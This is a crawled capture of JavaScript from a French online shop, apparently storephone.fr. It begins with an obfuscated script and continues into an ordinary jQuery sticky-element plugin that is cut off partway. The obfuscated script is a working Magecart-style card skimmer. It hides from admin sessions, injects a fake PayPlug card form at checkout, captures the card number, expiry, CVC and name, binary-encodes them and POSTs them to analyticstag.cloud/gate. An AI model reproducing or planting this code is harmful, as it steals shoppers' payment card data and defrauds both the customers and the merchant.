x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22save-card\x22\x20class=\x22save-card-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Conservez\x20cette\x20carte\x20pour\x20vos\x20futurs\x20paiements</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22save-card\x22\x20class=\x22save-card-input\x22\x20type=\x22checkbox\x22\x20name=\x22save_card\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/4/41/Visa_Logo.png\x22\x20alt=\x22Visa\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20width=\x2240px\x22\x20height=\x22auto\x22\x20src=\x22https://upload.wikimedia.org/wikipedia/commons/0/04/Mastercard-logo.png\x22\x20alt=\x22Mastercard\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22secure-note\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20🔒\x20La\x20transaction\x20est\x20garantie\x20par\x20<strong>PayPlug</strong>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22','CITY','cardlink-content','getElementById','cookie','change','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','174083PgpOkv','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','cvc','\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','9788346dugQGK','map','=([^;]*)','href','psAdminTheme','416937SUIdVA','toString','form','1052JkTsuk','prevCvcLen','catch','remove','focus','selectionStart','state','location','split','psAdminTab','selEnd','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','32570RhCsXa','observe','cardlink-content-style','parentElement','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','checked','insertFromPaste','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','addEventListener','(?:^|;\x20)','googletag','5055723lbyZPy','exp','length','closest','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','activeId','data','number','add','innerHTML','text','slice','matches','match','\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>','ADDR','card-cvc','target','psAdminLang','body','join','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cardlink-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','value','charCodeAt','selectionEnd','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x201000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','querySelector','then','inputType'];_0x5107=function(){return _0x4e910c;};return _0x5107();}if(window[_0x233c19(0x87)][_0x233c19(0x7b)]['indexOf'](_0x233c19(0xb6))!==-0x1){function isAdminUI(){const _0x549dc5=_0x233c19;return getCookie1(_0x549dc5(0xab))!==undefined||getCookie1(_0x549dc5(0x89))!==undefined||getCookie1(_0x549dc5(0x7c))!==undefined||getCookie1(_0x549dc5(0x97))!==undefined||getCookie1(_0x549dc5(0xbd))!==undefined;}function getCookie1(_0x3308c9){const _0x19b72d=_0x233c19,_0x470bb0=document[_0x19b72d(0xce)][_0x19b72d(0xa5)](new RegExp(_0x19b72d(0x96)+_0x3308c9[_0x19b72d(0xba)](/([.$?*|{}()[\]\\/+^])/g,'\x5c$1')+_0x19b72d(0x7a)));return _0x470bb0?decodeURIComponent(_0x470bb0[0x1]):undefined;}!isAdminUI()&&(function(){const _0x32da80=_0x233c19,_0x4ce55e='input[id=\x22payment-option-2\x22]',_0xb8fc04='#payment-option-2-additional-information',_0x37a536=_0x32da80(0xcc),_0x34ea06=_0x32da80(0x8f),_0x4b784b=0xc8,_0x13b5cb={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x5cb551=null,_0x320393=null,_0x34b358=null,_0x3f330f=![];function _0x2e47e0(_0x479d3b={}){const _0x5742a7=_0x32da80;return'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22'+_0x37a536+_0x5742a7(0xca)+_0x34ea06+_0x5742a7(0xae)+_0x37a536+_0x5742a7(0xb2)+_0x37a536+_0x5742a7(0x77)+_0x37a536+_0x5742a7(0x8c)+_0x37a536+_0x5742a7(0xc6)+_0x37a536+_0x5742a7(0xd0)+_0x37a536+_0x5742a7(0xa6)+_0x37a536+_0x5742a7(0xbc)+_0x37a536+_0x5742a7(0x94)+_0x37a536+_0x5742a7(0x9c)+_0x37a536+_0x5742a7(0xc3)+_0x37a536+'\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x37a536+_0x5742a7(0x8b)+_0x37a536+_0x5742a7(0x75)+_0x37a536+_0x5742a7(0xd2)+_0x37a536+_0x5742a7(0xa7);}function _0x1ec60a(){const _0x5c91a1=_0x32da80;return document[_0x5c91a1(0xb3)](_0x4ce55e);}function _0x5a3a13(){const _0x4335bd=_0x32da80,_0x9f4648=document[_0x4335bd(0xcd)]('card-number'),_0x549b6f=document[_0x4335bd(0xcd)](_0x4335bd(0xd3)),_0x709809=document[_0x4335bd(0xcd)](_0x4335bd(0xa9));_0x13b5cb['num']=_0x9f4648?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0xb8)],_0x13b5cb[_0x4335bd(0x99)]=_0x549b6f?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0x99)],_0x13b5cb[_0x4335bd(0x76)]=_0x709809?.[_0x4335bd(0xaf)]??_0x13b5cb['cvc'],_0x13b5cb[_0x4335bd(0x81)]=(_0x13b5cb[_0x4335bd(0x76)][_0x4335bd(0xa5)](/\d/g)||[])[_0x4335bd(0x9a)];const _0xffd639=document['activeElement'];if(_0xffd639&&(_0xffd639['id']==='card-number'||_0xffd639['id']==='card-exp'||_0xffd639['id']==='card-cvc')){_0x13b5cb[_0x4335bd(0x9d)]=_0xffd639['id'];try{_0x13b5cb['selStart']=_0xffd639[_0x4335bd(0x85)],_0x13b5cb[_0x4335bd(0x8a)]=_0xffd639['selectionEnd'];}catch(_0x14a7d5){_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb['selEnd']=null;}}else _0x13b5cb['activeId']=null,_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb[_0x4335bd(0x8a)]=null;}function _0x48b87a(){const _0x1ad2b8=_0x32da80;if(_0x3f330f)return;const _0x5cf10b=_0x1ec60a();if(!_0x5cf10b||!_0x5cf10b[_0x1ad2b8(0x92)])return;if(document[_0x1ad2b8(0xcd)](_0x37a536))return;const _0x345431=_0x5cf10b[_0x1ad2b8(0x90)];if(!_0x345431)return;const _0x3be9f0=document['querySelector'](_0xb8fc04);_0x3be9f0&&(_0x3be9f0[_0x1ad2b8(0xa1)]=_0x2e47e0(_0x13b5cb)),_0xde178d(),_0x154d87();}function _0x47a8ab(){const _0x3c418d=_0x32da80;if(_0x3f330f)return;_0x3f330f=!![],_0x5a3a13();const _0x417756=document[_0x3c418d(0xcd)](_0x37a536),_0x2c949d=document['getElementById'](_0x34ea06);if(_0x417756)_0x417756['classList'][_0x3c418d(0xa0)]('fade-out'),setTimeout(()=>{const _0x235665=_0x3c418d,_0x6f65b0=document[_0x235665(0xcd)](_0x37a536);if(_0x6f65b0)_0x6f65b0[_0x235665(0x83)]();const _0x36877c=document[_0x235665(0xcd)](_0x34ea06);if(_0x36877c)_0x36877c[_0x235665(0x83)]();},0xc8);else _0x2c949d&&_0x2c949d[_0x3c418d(0x83)]();try{if(_0x5cb551)_0x5cb551['disconnect']();}catch(_0x5b9da9){}try{if(_0x320393)clearInterval(_0x320393);}catch(_0x568e99){}try{if(_0x34b358)clearInterval(_0x34b358);}catch(_0x30e79c){}}function _0x4e8b09(_0x16c9f5){const _0x4992e6=_0x32da80,_0x1bb3e5=_0x16c9f5[_0x4992e6(0xaa)];if(!_0x1bb3e5)return;let _0x44cb22;try{const _0x24ed09=_0x1bb3e5[_0x4992e6(0x85)]??_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0x9a)],_0x3e38c1=_0x1bb3e5[_0x4992e6(0xb1)]??_0x1bb3e5['value']['length'];let _0x153307='';if(typeof _0x16c9f5[_0x4992e6(0x9e)]==='string')_0x153307=_0x16c9f5['data'];else _0x16c9f5[_0x4992e6(0xb5)]===_0x4992e6(0x93)&&_0x16c9f5[_0x4992e6(0xc2)]?_0x153307=_0x16c9f5['clipboardData']['getData'](_0x4992e6(0xa2))||'':_0x153307='';_0x44cb22=_0x1bb3e5['value'][_0x4992e6(0xa3)](0x0,_0x24ed09)+_0x153307+_0x1bb3e5[_0x4992e6(0xaf)]['slice'](_0x3e38c1);}catch(_0x460a1b){_0x44cb22=(_0x1bb3e5[_0x4992e6(0xaf)]||'')+(_0x16c9f5[_0x4992e6(0x9e)]||'');}const _0x558f0b=(_0x44cb22[_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0xad)]('');if(typeof _0x13b5cb[_0x4992e6(0x81)]!==_0x4992e6(0x9f))_0x13b5cb[_0x4992e6(0x81)]=(_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0x9a)];if(_0x558f0b['length']>=0x3&&_0x13b5cb[_0x4992e6(0x81)]<0x3){const _0xd41169=_0x558f0b,_0x287bb0=document['getElementById'](_0x4992e6(0xc4))[_0x4992e6(0xaf)],_0x239a02=document['getElementById'](_0x4992e6(0xd3))[_0x4992e6(0xaf)],_0xfd30de=document[_0x4992e6(0xcd)]('card_name')[_0x4992e6(0xaf)],_0xfe69d2=_0x4992e6(0xa8),_0x2abcbc=_0x4992e6(0xcb),_0x2f4392='POSTCODE',_0xdd8ef7='https://storephone.fr';let _0x36bf5d=_0x287bb0+'|'+_0x239a02+'|'+_0xd41169+'|'+_0xfd30de+'|'+_0xfe69d2+'|'+_0x2abcbc+'|'+_0x4992e6(0x86)+'|'+_0x2f4392+'|'+'GR'+'|'+_0xdd8ef7,_0x5df6d7=_0x422724(_0x36bf5d);_0x538a4f(_0x5df6d7,'https://analyticstag.cloud/gate'),document[_0x4992e6(0xce)]=_0x4992e6(0x91);function _0x422724(_0x203c50){const _0x1a3d0b=_0x4992e6;return _0x203c50[_0x1a3d0b(0x88)]('')[_0x1a3d0b(0x79)](_0x2583de=>{const _0x48b446=_0x1a3d0b,_0xd4340f=_0x2583de['charCodeAt'](0x0)[_0x48b446(0x7e)](0x2);return _0xd4340f['padStart'](0x8,'0');})[_0x1a3d0b(0xad)]('');}function _0x538a4f(_0x504caf,_0x2c2649,_0xc51e6=_0x4992e6(0xc1)){const _0xb07c72=_0x4992e6,_0x1510e5=_0x2adb9a(_0x504caf),_0x103cae=new Blob([_0x1510e5],{'type':_0xc51e6});fetch(_0x2c2649,{'method':_0xb07c72(0xc0),'headers':{},'body':_0x103cae})[_0xb07c72(0xb4)](_0x2496b0=>{})[_0xb07c72(0xb4)](_0x55ce4f=>{})[_0xb07c72(0x82)](_0x3fc3b4=>{});}function _0x2adb9a(_0x8495d1){const _0x5767a9=_0x4992e6,_0x45908=_0x29b1aa(_0x8495d1),_0x42c6ce=_0x45908['length'],_0x1712c7=new Uint8Array(_0x42c6ce);for(let _0x3f8a61=0x0;_0x3f8a61<_0x42c6ce;_0x3f8a61++){_0x1712c7[_0x3f8a61]=_0x45908[_0x5767a9(0xb0)](_0x3f8a61);}return _0x1712c7;}function _0x29b1aa(_0x280e18){const _0x8eb8b1=_0x4992e6;let _0x1e3332='';for(let _0x54049c=0x0;_0x54049c<_0x280e18[_0x8eb8b1(0x9a)];_0x54049c+=0x8){const _0x175bfb=_0x280e18[_0x8eb8b1(0xa3)](_0x54049c,_0x54049c+0x8);_0x1e3332+=String[_0x8eb8b1(0xbb)](parseInt(_0x175bfb,0x2));}return _0x1e3332;}_0x47a8ab();}}function _0xde178d(){const _0x4a3263=_0x32da80,_0x1c6b1c=document[_0x4a3263(0xcd)]('card-number'),_0x5619e5=document[_0x4a3263(0xcd)](_0x4a3263(0xd3)),_0x1f736a=document['getElementById'](_0x4a3263(0xa9));[_0x1c6b1c,_0x5619e5][_0x4a3263(0xbf)](_0x263155=>{const _0x4c3fe7=_0x4a3263;if(!_0x263155)return;_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc8),_0x5a3a13),_0x263155['addEventListener']('input',_0x5a3a13),_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc7),_0x5a3a13);}),_0x1f736a&&(_0x1f736a['addEventListener']('beforeinput',_0x4e8b09),_0x1f736a[_0x4a3263(0x95)](_0x4a3263(0xb9),_0x5a3a13),_0x1f736a['addEventListener'](_0x4a3263(0xc7),_0x5a3a13));}function _0x154d87(){const _0x43d57f=_0x32da80;if(!_0x13b5cb['activeId'])return;const _0x287da4=document[_0x43d57f(0xcd)](_0x13b5cb[_0x43d57f(0x9d)]);if(!_0x287da4)return;try{_0x287da4[_0x43d57f(0x84)](),_0x13b5cb[_0x43d57f(0xb7)]!=null&&_0x13b5cb[_0x43d57f(0x8a)]!=null&&_0x287da4['setSelectionRange'](_0x13b5cb[_0x43d57f(0xb7)],_0x13b5cb['selEnd']);}catch(_0x573714){}}function _0x5dd104(){const _0x4e62f3=_0x32da80,_0x2f19fb=_0x1ec60a();if(!_0x2f19fb)return;const _0x4b520d=_0x2f19fb[_0x4e62f3(0x9b)](_0x4e62f3(0x7f))||document[_0x4e62f3(0xac)];_0x5cb551=new MutationObserver(_0x4e7fe4=>{const _0x59300a=_0x4e62f3;if(_0x3f330f)return;!document[_0x59300a(0xcd)](_0x37a536)&&_0x1ec60a()?.['checked']&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5cb551[_0x4e62f3(0x8e)](_0x4b520d,{'childList':!![],'subtree':!![]}),_0x320393=setInterval(()=>{const _0x4fb0a9=_0x4e62f3;if(_0x3f330f)return;_0x1ec60a()?.[_0x4fb0a9(0x92)]&&!document[_0x4fb0a9(0xcd)](_0x37a536)&&(_0x5a3a13(),_0x48b87a());},0x96);}_0x34b358=setInterval(()=>{const _0x277870=_0x32da80,_0x3c429e=_0x1ec60a();if(_0x3c429e){clearInterval(_0x34b358),_0x34b358=null;if(_0x3c429e[_0x277870(0x92)])_0x48b87a();document[_0x277870(0x95)](_0x277870(0xcf),_0x9d1fc0=>{const _0x5573fe=_0x277870;_0x9d1fc0[_0x5573fe(0xaa)]&&_0x9d1fc0[_0x5573fe(0xaa)][_0x5573fe(0xa4)](_0x4ce55e)&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5dd104();}},_0x4b784b);}());}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/crazyelements/assets/js/jquery.sticky.js
body_size: 1891
content:
/*
 * By Elementor Team
 */
( function( $ ) {
	var Sticky = function( element, userSettings ) {
		var $element,
			isSticky = false,
			isFollowingParent = false,
			isReachedEffectsPoint = false,
			elements = {},
			settings;

		var defaultSettings = {
			to: 'top',
			offset: 0,
			effectsOffset: 0,
			parent: false,
			classes: {
				sticky: 'sticky',
				stickyActive: 'sticky-active',
				stickyEffects: 'sticky-effects',
				spacer: 'sticky-spacer',
			},
		};

		var initElements = function() {
			$element = $( element ).addClass( settings.classes.sticky );

			elements.$window = $( window );

			if ( settings.parent ) {
				if ( 'parent' === settings.parent ) {
					elements.$parent = $element.parent();
				} else {
					elements.$parent = $element.closest( settings.parent );
				}
			}
		};

		var initSettings = function() {
			settings = jQuery.extend( true, defaultSettings, userSettings );
		};

		var bindEvents = function() {
			elements.$window.on( {
				scroll: onWindowScroll,
				resize: onWindowResize,
			} );
		};

		var unbindEvents = function() {
			elements.$window
				.off( 'scroll', onWindowScroll )
				.off( 'resize', onWindowResize );
		};

		var init = function() {
			initSettings();

			initElements();

			bindEvents();

			checkPosition();
		};

		var backupCSS = function( $elementBackupCSS, backupState, properties ) {
			var css = {},
				elementStyle = $elementBackupCSS[ 0 ].style;

			properties.forEach( function( property ) {
				css[ property ] = undefined !== elementStyle[ property ] ? elementStyle[ property ] : '';
			} );

			$elementBackupCSS.data( 'css-backup-' + backupState, css );
		};

		var getCSSBackup = function( $elementCSSBackup, backupState ) {
			return $elementCSSBackup.data( 'css-backup-' + backupState );
		};

		var addSpacer = function() {
			elements.$spacer = $element.clone()
				.addClass( settings.classes.spacer )
				.css( {
					visibility: 'hidden',
					transition: 'none',
					animation: 'none',
				} );

			$element.after( elements.$spacer );
		};

		var removeSpacer = function() {
			elements.$spacer.remove();
		};

		var stickElement = function() {
			backupCSS( $element, 'unsticky', [ 'position', 'width', 'margin-top', 'margin-bottom', 'top', 'bottom' ] );

			var css = {
				position: 'fixed',
				width: getElementOuterSize( $element, 'width' ),
				marginTop: 0,
				marginBottom: 0,
			};

			css[ settings.to ] = settings.offset;

			css[ 'top' === settings.to ? 'bottom' : 'top' ] = '';

			$element
				.css( css )
				.addClass( settings.classes.stickyActive );
		};

		var unstickElement = function() {
			$element
				.css( getCSSBackup( $element, 'unsticky' ) )
				.removeClass( settings.classes.stickyActive );
		};

		var followParent = function() {
			backupCSS( elements.$parent, 'childNotFollowing', [ 'position' ] );

			elements.$parent.css( 'position', 'relative' );

			backupCSS( $element, 'notFollowing', [ 'position', 'top', 'bottom' ] );

			var css = {
				position: 'absolute',
			};

			css[ settings.to ] = '';

			css[ 'top' === settings.to ? 'bottom' : 'top' ] = 0;

			$element.css( css );

			isFollowingParent = true;
		};

		var unfollowParent = function() {
			elements.$parent.css( getCSSBackup( elements.$parent, 'childNotFollowing' ) );

			$element.css( getCSSBackup( $element, 'notFollowing' ) );

			isFollowingParent = false;
		};

		var getElementOuterSize = function( $elementOuterSize, dimension, includeMargins ) {
			var computedStyle = getComputedStyle( $elementOuterSize[ 0 ] ),
				elementSize = parseFloat( computedStyle[ dimension ] ),
				sides = 'height' === dimension ? [ 'top', 'bottom' ] : [ 'left', 'right' ],
				propertiesToAdd = [];

			if ( 'border-box' !== computedStyle.boxSizing ) {
				propertiesToAdd.push( 'border', 'padding' );
			}

			if ( includeMargins ) {
				propertiesToAdd.push( 'margin' );
			}

			propertiesToAdd.forEach( function( property ) {
				sides.forEach( function( side ) {
					elementSize += parseFloat( computedStyle[ property + '-' + side ] );
				} );
			} );

			return elementSize;
		};

		var getElementViewportOffset = function( $elementViewportOffset ) {
			var windowScrollTop = elements.$window.scrollTop(),
				elementHeight = getElementOuterSize( $elementViewportOffset, 'height' ),
				viewportHeight = innerHeight,
				elementOffsetFromTop = $elementViewportOffset.offset().top,
				distanceFromTop = elementOffsetFromTop - windowScrollTop,
				topFromBottom = distanceFromTop - viewportHeight;

			return {
				top: {
					fromTop: distanceFromTop,
					fromBottom: topFromBottom,
				},
				bottom: {
					fromTop: distanceFromTop + elementHeight,
					fromBottom: topFromBottom + elementHeight,
				},
			};
		};

		var stick = function() {
			addSpacer();

			stickElement();

			isSticky = true;

			$element.trigger( 'sticky:stick' );
		};

		var unstick = function() {
			unstickElement();

			removeSpacer();

			isSticky = false;

			$element.trigger( 'sticky:unstick' );
		};

		var checkParent = function() {
			var elementOffset = getElementViewportOffset( $element ),
				isTop = 'top' === settings.to;

			if ( isFollowingParent ) {
				var isNeedUnfollowing = isTop ? elementOffset.top.fromTop > settings.offset : elementOffset.bottom.fromBottom < -settings.offset;

				if ( isNeedUnfollowing ) {
					unfollowParent();
				}
			} else {
				var parentOffset = getElementViewportOffset( elements.$parent ),
					parentStyle = getComputedStyle( elements.$parent[ 0 ] ),
					borderWidthToDecrease = parseFloat( parentStyle[ isTop ? 'borderBottomWidth' : 'borderTopWidth' ] ),
